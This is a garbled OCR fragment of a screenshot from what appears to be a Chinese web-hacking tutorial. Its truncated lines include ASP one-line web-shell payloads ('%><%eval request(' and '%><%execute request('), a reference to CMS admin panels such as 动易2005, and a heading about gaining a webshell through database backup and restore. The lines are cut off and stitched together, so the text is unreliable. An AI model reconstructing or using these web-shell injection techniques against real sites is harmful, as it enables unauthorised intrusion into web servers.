
at 263 dot net":eval request(chr
263 dot net\":eval request(c
cnhacker at 263 dot net"%><%
对应，最小马也就运行了。<%eval requ
端以及最新的2006 客户端来连
再如动易2005，到文章中心管理
马"%><%execute request(
我们就得到马地址http://网站/admin/roo
五、利用后台数据库备份及恢复获得we